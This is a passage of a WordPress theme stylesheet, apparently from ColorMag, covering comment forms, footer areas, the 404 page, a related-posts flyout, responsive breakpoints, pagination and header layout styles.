  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  color: #aaaaaa;
  font-size: 16px;
  padding-right: 10px;
}

.comment .comment-reply-link:hover {
  color: #289dcc;
}

.comment-list {
  margin-bottom: 25px;
  list-style-type: none;
  padding: 0;
}

.comment-list .children {
  margin-left: 20px;
  list-style-type: none;
  padding: 0;
}

.nav-previous,
.nav-next {
  margin-bottom: 15px;
}

.nav-previous a,
.nav-next a {
  color: #289dcc;
  cursor: pointer;
  font-size: 16px;
}

.nav-previous a {
  float: left;
}

.nav-next a {
  float: right;
}

.nav-previous a:hover,
.nav-next a:hover {
  text-decoration: underline;
}

/* =COMMENT FORM
----------------------------------------------- */
#respond h3#reply-title {
  font-size: 22px;
  line-height: 28px;
}

#respond h3#reply-title #cancel-comment-reply-link {
  margin-left: 10px;
  margin-left: 1rem;
  font-weight: normal;
  font-size: 16px;
  font-size: 1.6rem;
}

#respond form .comment-form-cookies-consent #wp-comment-cookies-consent {
  margin-right: 5px;
}

#respond form .comment-form-cookies-consent label {
  display: inline-block;
}

#respond form label {
  display: block;
  line-height: 1.5;
}

#respond form input[type="text"],
#respond form textarea,
#respond form input[type="email"],
#respond form input[type="url"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 16px;
  line-height: 1.5;
  padding: 10px;
  width: 100%;
}

#respond form p.form-allowed-tags {
  font-size: 16px;
  line-height: 1;
  color: #5e5e5e;
  display: none;
}

.required {
  color: red;
}

/*
====> 13.8 Footer
--------------------------------------------------------------*/
/*
====> ====> 13.8.a Footer General CSS
--------------------------------------------------------------*/
#colophon {
  font-size: 14px;
  line-height: 1.4;
}

#colophon .widget {
  margin-bottom: 40px;
}

#colophon p {
  font-size: 14px;
  line-height: 1.4;
}

#colophon .tg-upper-footer-widgets .widget {
  background-color: #2c2e34;
  border-radius: 5px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding: 10px;
}

#colophon
  .tg-upper-footer-widgets
  .widget_featured_posts
  .article-content
  .entry-title
  a {
  color: #ffffff;
}

/*
====> ====> 13.8.b Footer Widget Area
--------------------------------------------------------------*/
.footer-widgets-wrapper {
  border-top: 1px solid #ffffff;
  background-color: #bdbdbd;
}

.footer-widgets-area {
  padding-top: 45px;
  padding-bottom: 10px;
  color: #cccccc;
}

.tg-footer-main-widget {
  width: 39.473684%;
  float: left;
  margin-right: 2.63158%;
}

.tg-footer-other-widgets {
  float: right;
  width: 57.894737%;
}

.footer-full-width-sidebar.inner-wrap {
  width: 100%;
  display: block;
  overflow: hidden;
}

.tg-second-footer-widget,
.tg-third-footer-widget {
  width: 30.30303%;
  float: left;
  margin-right: 4.54545%;
}

.tg-fourth-footer-widget {
  width: 30.30303%;
  float: right;
  margin-right: 0;
}

.top-full-width-sidebar .widget-title,
.footer-widgets-area .widget-title {
  border-bottom: 2px solid #289dcc;
  font-size: 18px;
  margin-bottom: 15px;
  padding-bottom: 0;
}

.top-full-width-sidebar .widget-title span {
  background-color: #289dcc;
  color: #fff;
  padding: 6px 12px;
  display: inline-block;
}

.footer-widgets-area .widget-title span {
  background-color: #289dcc;
  color: #fff;
  padding: 6px 12px;
  display: inline-block;
}

.footer-widgets-area p {
  text-align: left;
  color: #aaaaaa;
}

.footer-widgets-area a,
.footer-widgets-area .human-diff-time {
  color: #d8671c;
}

.footer-widgets-area a:hover,
.footer-widgets-area .human-diff-time:hover {
  color: #289dcc;
}

.footer-widgets-area .reading-time {
  color: #ffffff;
}

.footer-widgets-area .widget_featured_posts .comments span {
  color: #ffffff;
}

footer img{
  width: 150px;
}

/*
====> ====> 13.8.c Footer Socket Area
--------------------------------------------------------------*/
.footer-socket-wrapper {
  padding: 20px 0 50px;
  background-color: #303440;
}

.footer-socket-area {
  width: 100%;
}

.footer-socket-right-section {
  float: right;
  text-align: right;
}

.footer-socket-left-section {
  float: none;
}

.footer-socket-wrapper .copyright {
  color: #b1b6b6;
  float: left;
  font-size: 14px;
  max-width: 50%;
  line-height: 1.7;
}

.footer-socket-wrapper .copyright a {
  color: #b1b6b6;
  border-bottom: 1px solid #5a5d62;
}

.footer-socket-wrapper .copyright a:hover {
  color: #ffffff;
}

.copyright-right .footer-socket-left-section {
  float: right;
}

.copyright-right .footer-socket-left-section .copyright {
  text-align: right;
  float: right;
  max-width: 100%;
}

.copyright-right .footer-socket-right-section {
  float: left;
}

.copyright-right .footer-socket-right-section .social-links {
  text-align: left;
}

.copyright-right .footer-socket-right-section .footer-menu:first-child {
  padding-left: 0;
}

.copyright-center .footer-socket-left-section .copyright {
  margin-top: 5px;
  text-align: center;
  float: none;
  max-width: 100%;
}

.copyright-center .footer-socket-right-section {
  float: none;
  text-align: center;
}

.copyright-center .footer-socket-right-section .social-links {
  text-align: center;
}

.copyright-center .footer-socket-right-section .footer-menu:first-child {
  padding-left: 0;
}

/*
====> ====> 13.8.d Footer Menu
--------------------------------------------------------------*/
.footer-menu {
  padding-top: 5px;
}

.footer-menu ul li {
  display: inline-block;
  padding-left: 10px;
  font-size: 12px;
}

#colophon .footer-menu ul li a {
  color: #b1b6b6;
}

#colophon .footer-menu ul li a:hover {
  color: #289dcc;
}

/*
====> ====> 13.8.e Scroll to Top
--------------------------------------------------------------*/
a#scroll-up {
  bottom: 20px;
  position: fixed;
  right: 20px;
  display: none;
  opacity: 0.5;
  z-index: 999;
  filter: alpha(opacity=50);
  /* For IE8 and earlier */
}

a#scroll-up i {
  font-size: 40px;
  color: #289dcc;
}

a#scroll-up:hover {
  opacity: 1;
  filter: alpha(opacity=100);
  /* For IE8 and earlier */
}

/*
====> ====> 13.8.f Footer Advertisement Area
--------------------------------------------------------------*/
.advertisement_above_footer {
  background-color: #ffffff;
}

.advertisement_above_footer .widget-title {
  border-bottom: 2px solid #289dcc;
  font-size: 18px;
  margin-bottom: 15px;
  padding-bottom: 0;
}

.advertisement_above_footer .widget-title span {
  background-color: #289dcc;
  color: #fff;
  padding: 6px 12px;
  display: inline-block;
}

/*
404 page design
--------------------------------------------------------------*/
.error-404 .page-header .page-title {
  border: medium none;
  font-size: 26px;
  font-weight: 700;
}

.error-wrap span {
  display: block;
  text-align: center;
}

.num-404 {
  color: #289dcc;
  font-size: 300px;
  font-weight: 700;
  line-height: 300px;
}

.error {
  background: #289dcc none repeat scroll 0 0;
  color: #ffffff;
  font-size: 25px;
  font-weight: 600;
  letter-spacing: 3px;
  line-height: 35px;
  margin: 20px auto;
  padding: 2px 28px;
  text-transform: uppercase;
  width: 93%;
}

.error-404 .page-header,
.error-404 p {
  text-align: center;
}

.page-template-page-builder #primary {
  float: none;
  width: 100%;
}

/*--------------------------------------------------------------
14.0 Related Posts  Flyout
--------------------------------------------------------------*/
.related-posts-wrapper-flyout {
  -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background-color: #f8f8f8;
  position: fixed;
  bottom: 0;
  right: 0;
  width: 420px;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  -webkit-transition: 0.2s all ease-in-out;
  transition: 0.2s all ease-in-out;
}

.related-posts-wrapper-flyout.flyout {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  z-index: 10;
}

.related-posts-wrapper-flyout .flyout-related-post-close {
  float: right;
  cursor: pointer;
}

.related-posts-wrapper-flyout .related-posts-flyout-main-title {
  font-size: 18px;
  padding: 20px 30px;
  background-color: #2c2e34;
  color: #ffffff;
}

.related-posts-wrapper-flyout .related-posts-flyout {
  padding: 30px;
}

.related-posts-wrapper-flyout .single-related-posts-flyout {
  margin-bottom: 20px;
}

.related-posts-wrapper-flyout .single-related-posts-flyout:last-child {
  margin-bottom: 0;
}

.related-posts-wrapper-flyout .related-posts-thumbnail {
  float: left;
  margin-right: 15px;
  width: 130px;
}

.related-posts-wrapper-flyout .article-content {
  min-height: 90px;
}

.related-posts-wrapper-flyout .entry-title {
  font-size: 14px;
  line-height: 1.6;
  padding-bottom: 0;
}

.related-posts-wrapper-flyout .entry-title a {
  color: #232323;
}

.related-posts-wrapper-flyout .entry-title a:hover {
  color: #289dcc;
}

.related-posts-wrapper-flyout .posted-on,
.related-posts-wrapper-flyout .comments,
.related-posts-wrapper-flyout .byline {
  padding-right: 10px;
}

.related-posts-wrapper-flyout .posted-on a,
.related-posts-wrapper-flyout .posted-on span,
.related-posts-wrapper-flyout .comments a,
.related-posts-wrapper-flyout .comments span,
.related-posts-wrapper-flyout .byline a,
.related-posts-wrapper-flyout .byline span {
  font-size: 11px;
}

.related-posts-wrapper-flyout .posted-on .fa,
.related-posts-wrapper-flyout .comments .fa,
.related-posts-wrapper-flyout .byline .fa {
  font-size: 10px;
  color: #888888;
  padding-right: 5px;
}

.related-posts-wrapper-flyout .byline {
  display: none;
}

/*--------------------------------------------------------------
Gutenberg Blocks Layout.
--------------------------------------------------------------*/
.wp-block-gallery.alignleft,
.wp-block-gallery.alignright,
.wp-block-gallery.aligncenter,
.wp-block-social-links.alignleft,
.wp-block-social-links.alignright,
.wp-block-social-links.aligncenter {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

/*--------------------------------------------------------------
16.0 Responsive Structure
--------------------------------------------------------------*/
@media screen and (max-width: 1200px) {
  .no-sidebar-full-width #primary .entry-content > .alignwide {
    margin-left: -20px;
    margin-right: -20px;
  }
  .no-sidebar #primary .entry-content > .alignwide {
    margin-left: -50px;
    margin-right: -50px;
  }
  .no-sidebar #primary .entry-content > .alignfull {
    margin-left: -100px;
    margin-right: -100px;
  }
}

@media screen and (min-width: 980px) {
  .weather-location .owf {
    line-height: 120px;
  }
  .weather-info .weather-icon {
    font-size: 150px;
  }
  .weather-location-name {
    font-size: 30px;
    padding-top: 0;
  }
  .weather-desc {
    font-size: 18px;
    padding-top: 15px;
  }
  .weather-current-temp {
    font-size: 60px;
  }
  .related-posts-wrapper.style-two .related-posts-thumbnail {
    width: 50%;
  }
}

@media screen and (max-width: 1190px) {
  #page {
    width: 97%;
  }
  .wide #page {
    width: 100%;
  }
  .inner-wrap {
    width: 94%;
  }
  .tg-full-width.inner-wrap {
    padding: 0;
  }
  .author-description-wrapper {
    width: 75%;
  }
  .call-to-action__title {
    font-size: 40px;
  }
  .video-playing {
    padding-bottom: 45%;
  }
  .video-player.video-player--horizontal .video-playlist .video-playlist-item {
    width: 25.5%;
  }
  
}
@media (min-width: 769px) and (max-width: 1079px){
  #secondary .single-article{
    display: grid;
    grid-template-columns: 1fr 2fr;
  }
  #secondary .single-article .article-content{
    padding-top: 0px;
  }
  #secondary .tabbed-widget img {
    margin-bottom: 0px;
    margin-right: 0px;
    margin-top: 0px;
    
  }
  #secondary .widget ul li{
    margin-bottom: 15px;
  }
}
@media (min-width: 770px) and (max-width: 991px) {
  .box-images-width-100px{
    width: 100px;
  }
  .font-size-15px{
    font-size: 15px !important;
    padding: 0px !important;
  }

}
@media (min-width: 769px) and (max-width: 979px) {
  .weather-today {
    margin-left: 0;
  }
  .video-playlist {
    width: 40%;
  }
  .video-player--vertical .video-playing {
    width: 60%;
    padding-bottom: 54%;
  }
  .video-player--vertical .video-playlist-info {
    width: 70.5%;
  }
  .related-posts-wrapper.style-two .related-posts-thumbnail {
    width: 50%;
  }
}

@media (min-width: 601px) and (max-width: 800px) {
  .social-links {
    text-align: center;
  }
  .breaking-news-latest {
    float: none;
  }
  .related-posts-wrapper.style-two .related-posts-thumbnail {
    width: 50%;
  }
}

@media screen and (max-width: 800px) {
  #header-text-nav-wrap {
    padding: 10px 0;
  }
  #header-left-section,
  .header_display_type_one #header-left-section {
    float: none;
    margin-bottom: 10px;
  }
  #header-logo-image,
  .header_display_type_one #header-logo-image {
    float: none;
    text-align: center;
    padding-right: 0;
    margin-bottom: 10px;
  }
  #header-text,
  .header_display_type_one #header-text {
    float: none;
    text-align: center;
    padding-right: 0;
  }
  #header-right-section,
  .header_display_type_one #header-right-section {
    float: none;
  }
  #header-right-section .widget,
  .header_display_type_one #header-right-section .widget {
    text-align: center;
  }
}

@media screen and (max-width: 768px) {
  /* News bar */
  .news-bar .inner-wrap {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .menu-toggle {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .main-navigation ul {
    display: none;
  }
  .main-navigation .home-icon a {
    padding: 7px 10px;
  }
  .search-random-icons-container .social-links ul {
    display: block;
  }
  .widget_slider_area,
  .widget_beside_slider {
    float: none;
    width: 100%;
  }
  .widget_slider_area {
    padding-bottom: 10px;
  }
  #primary,
  #secondary {
    float: none;
    width: 100%;
  }
  .advertisement_728x90 img {
    width: 96%;
  }
  .sub-toggle {
    background: #289dcc none repeat scroll 0 0;
    color: #ffffff;
    cursor: pointer;
    display: block;
    height: 24px;
    line-height: 21px;
    position: absolute;
    right: 15px;
    text-align: center;
    top: 9px;
    width: 24px;
  }
  .sub-toggle .fa {
    color: #ffffff;
  }
  .main-small-navigation li.current-menu-item > .sub-toggle {
    background: #ffffff none repeat scroll 0 0;
  }
  .main-small-navigation li.current-menu-item > .sub-toggle i {
    color: #d40234;
  }
  .menu-primary-container .sub-menu {
    display: none;
  }
  .video-player--vertical .video-playing,
  .video-player--vertical .video-playlist {
    width: 100%;
    display: block;
  }
  .video-player--vertical .video-playing {
    padding-bottom: 65%;
  }
  .video-player--vertical.video-playlist-item img {
    margin-bottom: 0;
    width: 20%;
  }
  .video-player.video-player--horizontal .video-playlist .video-playlist-item {
    width: 35%;
  }
  .no-sidebar-full-width #primary .entry-content > .alignwide,
  .no-sidebar #primary .entry-content > .alignwide {
    margin-left: -15px;
    margin-right: -15px;
  }
  .no-sidebar-full-width.box-layout #primary .entry-content > .alignwide,
  .no-sidebar.box-layout #primary .entry-content > .alignwide {
    margin-left: -15px;
    margin-right: -15px;
  }
  .no-sidebar-full-width.box-layout #primary .entry-content > .alignfull,
  .no-sidebar.box-layout #primary .entry-content > .alignfull {
    margin-left: -30px;
    margin-right: -30px;
  }
  .no-sidebar #primary .entry-content > .alignfull {
    margin-left: -15px;
    margin-right: -15px;
  }
  .widget_300x250_advertisement {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 10px;
  }
  .widget_300x250_advertisement .advertisement_300x250{
    margin-bottom: 0px;
  }
}

@media screen and (max-width: 767px) {
  .tg-one-half,
  .tg-one-third {
    float: none;
    width: 100%;
    margin: 0;
  }
  .num-404 {
    font-size: 170px;
    line-height: 210px;
  }
  .error {
    margin: 0 auto 50px;
    padding: 0;
    width: 70%;
  }
  .call-to-action__title {
    font-size: 36px;
  }
  .widget_call_to_action .btn--primary {
    padding: 15px 20px;
  }
}

@media screen and (max-width: 600px) {
  .article-container {
    grid-template-columns: 1fr;
  }

  .news-bar {
    text-align: center;
  }
  .date-in-header,
  .breaking-news,
  #masthead .social-links {
    float: none;
    max-width: 100%;
  }
  .breaking-news::after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
  }
  .breaking-news-latest {
    float: none;
    position: static;
    vertical-align: top;
  }
  .social-links {
    text-align: center;
  }
  .image-ticker-news .article-content .entry-title {
    display: none;
  }
  .logged-in #masthead #site-navigation {
    top: 0 !important;
  }
  .archive #content .post:first-child,
  .archive #content .post:nth-child(2n),
  .archive #content .post:nth-child(2n + 1) {
    float: none;
    width: 100%;
  }
  .archive #content .archive-layout-grid.post:first-child {
    float: none;
    width: 100%;
  }
  .blog #content .archive-layout-grid.post:first-child,
  .search #content .archive-layout-grid.post:first-child,
  .archive #content .archive-layout-grid.post:nth-child(odd),
  .blog #content .archive-layout-grid.post:nth-child(odd),
  .search #content .archive-layout-grid.post:nth-child(odd),
  .archive #content .archive-layout-grid.post:nth-child(2n),
  .blog #content .archive-layout-grid.post:nth-child(2n),
  .search #content .archive-layout-grid.post:nth-child(2n) {
    float: none;
    width: 100%;
  }
  .archive #content .archive-layout-grid-col-3.post,
  .blog #content .archive-layout-grid-col-3.post,
  .search #content .archive-layout-grid-col-3.post,
  .archive #content .archive-layout-grid-col-3.post:nth-child(3n + 2),
  .blog #content .archive-layout-grid-col-3.post:nth-child(3n + 2),
  .search #content .archive-layout-grid-col-3.post:nth-child(3n + 2),
  .archive #content .archive-layout-grid-col-3.post:nth-child(3n + 3),
  .blog #content .archive-layout-grid-col-3.post:nth-child(3n + 3),
  .search #content .archive-layout-grid-col-3.post:nth-child(3n + 3) {
    float: none;
    width: 100%;
    margin-left: 0;
  }
  .archive #content .archive-layout-grid-col-4.post,
  .blog #content .archive-layout-grid-col-4.post,
  .search #content .archive-layout-grid-col-4.post,
  .archive #content .archive-layout-grid-col-4.post:nth-child(4n + 2),
  .blog #content .archive-layout-grid-col-4.post:nth-child(4n + 2),
  .search #content .archive-layout-grid-col-4.post:nth-child(4n + 2),
  .archive #content .archive-layout-grid-col-4.post:nth-child(4n + 3),
  .blog #content .archive-layout-grid-col-4.post:nth-child(4n + 3),
  .search #content .archive-layout-grid-col-4.post:nth-child(4n + 3),
  .archive #content .archive-layout-grid-col-4.post:nth-child(4n + 4),
  .blog #content .archive-layout-grid-col-4.post:nth-child(4n + 4),
  .search #content .archive-layout-grid-col-4.post:nth-child(4n + 4) {
    float: none;
    width: 100%;
    margin-left: 0;
  }
  .blog .post:first-child,
  .blog .post:nth-child(2n),
  .blog .post:nth-child(2n + 1),
  .search .post:first-child,
  .search .post:nth-child(2n),
  .search .post:nth-child(2n + 1) {
    float: none;
    width: 100%;
  }
  .related-posts-wrapper.style-two .related-posts-thumbnail,
  .related-posts-wrapper.style-two .article-content {
    width: 100%;
    float: none;
  }
  .tg-footer-main-widget {
    float: none;
    margin-right: 0;
    width: 100%;
  }
  .tg-footer-other-widgets {
    float: none;
    width: 100%;
  }
  .footer-socket-right-section,
  .footer-socket-left-section {
    float: none;
    text-align: center;
  }
  .footer-socket-wrapper .copyright {
    float: none;
    max-width: 100%;
    text-align: center;
  }
  .footer-socket-area .social-links {
    float: none;
  }
  .gallery-columns-4 .gallery-item,
  .gallery-columns-5 .gallery-item,
  .gallery-columns-6 .gallery-item,
  .gallery-columns-7 .gallery-item,
  .gallery-columns-8 .gallery-item,
  .gallery-columns-9 .gallery-item {
    width: 25%;
  }
  .author-img {
    display: block;
    margin: 0 auto;
  }
  .author-img img {
    margin-right: 0;
  }
  .avatar {
    border-radius: 50%;
    display: inline-block;
    float: none;
    margin: 0 auto;
  }
  .author-description-wrapper {
    float: none;
    padding-top: 10px;
    width: 100%;
  }
  .search .status-publish:nth-child(2n),
  .search .status-publish:nth-child(2n + 1) {
    float: none;
    width: 100%;
  }
  .call-to-action__title {
    font-size: 24px;
    margin-bottom: 0;
  }
  .call-to-action-content {
    margin-bottom: 20px;
  }
  .widget_call_to_action .btn--primary {
    padding: 10px 15px;
    font-weight: 400;
  }
  .video-player.video-player--horizontal .video-playing {
    padding-bottom: 70%;
  }
  .video-player.video-player--horizontal .video-playlist .video-playlist-item {
    width: 51%;
  }
  .exchange-currency.exchange-column-2 .currency-table,
  .exchange-currency.exchange-column-3 .currency-table {
    width: 100%;
    padding-right: 0;
  }
  .weather-forecast-day,
  #secondary .weather-forecast-day {
    width: 52%;
  }
  .no-sidebar-full-width #primary .entry-content > .alignwide,
  .no-sidebar #primary .entry-content > .alignwide {
    margin-left: 0;
    margin-right: 0;
  }
  .no-sidebar-full-width.box-layout #primary .entry-content > .alignwide,
  .no-sidebar.box-layout #primary .entry-content > .alignwide {
    margin-left: 0;
    margin-right: 0;
  }
  .copyright-right .footer-socket-left-section {
    float: none;
    text-align: center;
  }
  .copyright-right .footer-socket-left-section .copyright {
    text-align: center;
    float: none;
    max-width: 100%;
  }
  .copyright-right .footer-socket-right-section {
    float: none;
    text-align: center;
  }
  .copyright-right .footer-socket-right-section .social-links {
    float: none;
    text-align: center;
  }
}

@media screen and (max-width: 420px) {
  .widget_block_picture_news.widget_highlighted_posts .single-article {
    float: none;
    margin-right: 0;
    max-width: 100%;
    width: 100%;
  }
  .widget_block_picture_news.widget_highlighted_posts .single-article:nth-child(even) {
    float: none;
  }
  .widget_highlighted_posts .single-article {
    float: none;
    margin-right: 0;
    max-width: 100%;
  }
  .widget_featured_posts .first-post,
  .widget_featured_posts .following-post {
    float: none;
    width: 100%;
  }
  .main-content-section .tg-one-half {
    width: 100%;
  }
  .main-content-section .tg-one-half.tg-one-half-last {
    width: 100%;
  }
  .tg-second-footer-widget,
  .tg-third-footer-widget,
  .tg-fourth-footer-widget {
    float: none;
    margin-right: 0;
    width: 100%;
  }
  .single-related-posts {
    margin-right: 0;
    width: 100%;
  }
  .gallery-columns-4 .gallery-item,
  .gallery-columns-5 .gallery-item,
  .gallery-columns-6 .gallery-item,
  .gallery-columns-7 .gallery-item,
  .gallery-columns-8 .gallery-item,
  .gallery-columns-9 .gallery-item {
    width: 33.33%;
  }
  .related-posts-wrapper-flyout {
    width: 95%;
  }
  .related-posts-wrapper-flyout .related-posts-flyout-main-title {
    padding: 20px;
  }
  .related-posts-wrapper-flyout .related-posts-flyout {
    padding: 20px;
  }
}

@media screen and (max-width: 380px) {
  #masthead .search-wrap input.s {
    width: 165px;
  }
}

@media screen and (max-width: 767px) {
  .tg-site-layout--2-sidebars #primary,
  .tg-site-layout--2-sidebars #secondary,
  .tg-site-layout--2-sidebars #tertiary {
    float: none;
    width: 100%;
  }
}

/* CSS cod efor not displaying the content of slider/news until page loads */
/* Newsticker */
.newsticker,
.breaking-news-widget-slide {
  visibility: hidden;
}

/* Sliders */
.widget_slider_area_rotate,
.widget_block_picture_news .widget_highlighted_post_area,
.thumbnail-big-sliders,
.image-ticker-news {
  visibility: hidden;
  height: 0;
}

/* Max Mega Menu plugin integration for slider widgets bundled within theme. This fixes visibility issue fix for those widgets, which utilizes BxSlider script */
.mega-menu .widget_slider_area_rotate,
.mega-menu .widget_block_picture_news .widget_highlighted_post_area,
.mega-menu .thumbnail-big-sliders,
.mega-menu .image-ticker-news,
.mega-menu .breaking-news-widget-slide {
  visibility: hidden !important;
}

.mega-menu .mega-toggle-on .widget_slider_area_rotate,
.mega-menu
  .mega-toggle-on
  .widget_block_picture_news
  .widget_highlighted_post_area,
.mega-menu .mega-toggle-on .thumbnail-big-sliders,
.mega-menu .mega-toggle-on .image-ticker-news,
.mega-menu .mega-toggle-on .breaking-news-widget-slide {
  visibility: visible !important;
}

/*--------------------------------------------------------------
17.0 JetPack Infinite Scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .default-wp-page,
.infinite-scroll.neverending #colophon {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending #colophon {
  display: block;
}

/*--------------------------------------------------------------
18.0 single post pagination
--------------------------------------------------------------*/
.thumbnail-pagination {
  margin: 30px 0;
}

.default-wp-page .previous,
.default-wp-page .next {
  padding: 10px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.thumbnail-pagination li {
  width: 49.5%;
  -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  min-height: 90px;
}

.thumbnail-pagination img {
  width: 20%;
  display: inline-block;
  vertical-align: top;
  margin: 0;
}

.thumbnail-pagination .next {
  text-align: right;
}

.thumbnail-pagination .previous a {
  padding-left: 4%;
}

.thumbnail-pagination .next a {
  padding-right: 4%;
}

.thumbnail-pagination a {
  display: inline-block;
  vertical-align: top;
  width: 75%;
  color: #67666a;
  line-height: 28px;
  position: relative;
  text-transform: uppercase;
  padding: 0;
  font-weight: 700;
}

.thumbnail-pagination a:hover {
  text-decoration: none;
}

.thumbnail-pagination a span {
  display: none;
}

@media screen and (max-width: 767px) {
  .thumbnail-pagination li {
    width: 100%;
    display: block;
    min-height: 70px;
  }
  .thumbnail-pagination li.previous {
    margin-bottom: 20px;
  }
  .thumbnail-pagination a {
    font-size: 15px;
  }
}

/*--------------------------------------------------------------
19.0 heaader media css
--------------------------------------------------------------*/
div.wp-custom-header {
  position: relative;
}

iframe#wp-custom-header-video {
  width: 100%;
}

video#wp-custom-header-video {
  display: block;
  margin: 0 auto;
  overflow: hidden;
  max-width: 100%;
  height: auto;
}

.wp-custom-header-video-button {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  width: 62px;
  height: 50px;
  font: 0/0 a;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

div#wp-custom-header:hover .wp-custom-header-video-button {
  visibility: visible;
  opacity: 1;
}

.wp-custom-header-video-button::before {
  content: "\f04b";
  display: block;
  font-family: FontAwesome;
  font-size: 20px;
}

.wp-custom-header-video-button.wp-custom-header-video-pause::before {
  content: "\f04c";
}

/*--------------------------------------------------------------
20.0 Headroom CSS
--------------------------------------------------------------*/
.headroom {
  will-change: transform;
  -webkit-transition: -webkit-transform 200ms linear;
  transition: -webkit-transform 200ms linear;
  transition: transform 200ms linear;
  transition: transform 200ms linear, -webkit-transform 200ms linear;
}

#site-navigation.headroom--pinned {
  -webkit-transform: translateY(0%);
  transform: translateY(0%);
}

#site-navigation.headroom--unpinned {
  -webkit-transform: translateY(-100%);
  transform: translateY(-100%);
}

/*--------------------------------------------------------------
Styles for image elements to load them smoothly on page load and scroll.
--------------------------------------------------------------*/
.tg-image-to-reveal-fade-in-up {
  opacity: 0;
  -webkit-transform: translateY(5px);
  transform: translateY(5px);
  -webkit-transition: all 0.8s ease-out;
  transition: all 0.8s ease-out;
}

.tg-image-to-reveal-fade-in-down {
  opacity: 0;
  -webkit-transform: translateY(-5px);
  transform: translateY(-5px);
  -webkit-transition: all 0.8s ease-out;
  transition: all 0.8s ease-out;
}

.tg-image-to-reveal-fade-in {
  opacity: 0;
  -webkit-transition: all 0.8s ease-out;
  transition: all 0.8s ease-out;
}

.tg-image-to-reveal-fade-in-up--is-revealed,
.tg-image-to-reveal-fade-in-down--is-revealed,
.tg-image-to-reveal-fade-in--is-revealed {
  opacity: 1;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

/* Pagination */
.tg-numbered-pagination {
  clear: both;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-line-pack: justify;
  align-content: space-between;
}

.page-numbers li {
  display: inline-block;
}

.page-numbers a,
.page-numbers span {
  display: block;
}

.page-numbers li {
  margin: 10px;
}

.page-numbers li:hover > a {
  background-color: #ebebec;
}

.page-numbers li:first-child {
  margin-left: 0;
}

.page-numbers li:last-child {
  margin-right: 0;
}

.page-numbers li > a,
.page-numbers li > span {
  padding: 8px;
  width: 40px;
  height: 40px;
  border-radius: 2px;
  border: #fff;
  background-color: #fff;
  color: #333;
  font-size: 15px;
  font-weight: bold;
}

.page-numbers li .fa {
  color: #000;
}

.page-numbers .current {
  background-color: #289dcc;
  color: #fff;
}

/*--------------------------------------------------------------
Styles for separating single posts loaded from ajax call.
--------------------------------------------------------------*/
.tg-load-next-post .related-posts {
  margin-bottom: 25px;
}

.tg-load-next-post .colormag-ajax-post-wrapper {
  margin-top: 15px;
  padding-top: 60px;
  border-top: 1px solid #f8f8f8;
}

.tg-load-next-post #comments.comments-area {
  border-top: 1px solid transparent;
  padding: 0;
}

/*--------------------------------------------------------------
Clean Layout
--------------------------------------------------------------*/
#masthead {
  /*--------------------------------------------------------------
	Clean Layout
	--------------------------------------------------------------*/
  /*--------------------------------------------------------------
	Clean Top Layout
	--------------------------------------------------------------*/
  /*--------------------------------------------------------------
	Clean Full Width Layout
	--------------------------------------------------------------*/
  /*--------------------------------------------------------------
	classic Layout
	--------------------------------------------------------------*/
  /*--------------------------------------------------------------
	Classic Top Layout
	--------------------------------------------------------------*/
}

#masthead .main-small-navigation ul.menu-scrollbar {
  overflow-y: scroll;
  width: 100%;
}

#masthead .main-small-navigation li:hover > a,
#masthead .main-small-navigation li.current-page-ancestor > a,
#masthead .main-small-navigation li.current-menu-ancestor > a,
#masthead .main-small-navigation li.current-page-item > a,
#masthead .main-small-navigation li.current-menu-item > a {
  color: #fff;
  background-color: #ff3131;
}

#masthead.colormag-header-clean .date-in-header {
  padding-right: 20px;
}

#masthead.colormag-header-clean .news-bar {
  padding: 8px 0;
}

#masthead.colormag-header-clean .breaking-news {
  float: left;
}

#masthead.colormag-header-clean .breaking-news .breaking-news-latest {
  background: #212529;
  padding: 0 10px;
  display: inline-block;
  vertical-align: top;
  color: #fff;
  font-weight: 400;
}

#masthead.colormag-header-clean .breaking-news .newsticker {
  padding-left: 10px;
  text-align: left;
  position: relative;
}

#masthead.colormag-header-clean .breaking-news .newsticker a {
  color: #555555;
}

#masthead.colormag-header-clean .breaking-news .newsticker a:hover {
  color: #289dcc;
}

#masthead.colormag-header-clean .social-links i.fa {
  color: #495057;
  -webkit-transition: color 0.35s;
  transition: color 0.35s;
  font-size: 16px;
  padding: 0 6px;
}

#masthead.colormag-header-clean .social-links li:hover i.fa {
  color: #289dcc;
}

#masthead.colormag-header-clean #header-text-nav-wrap {
  padding: 30px 0;
}

#masthead.colormag-header-clean .home-icon .fa {
  font-size: 21px;
}

#masthead.colormag-header-clean #site-navigation {
  -webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0) inset;
  box-shadow: 0 0 0 rgba(0, 0, 0, 0) inset;
  position: relative;
  background-color: transparent;
  border-top: 0 solid transparent;
  z-index: 999;
}

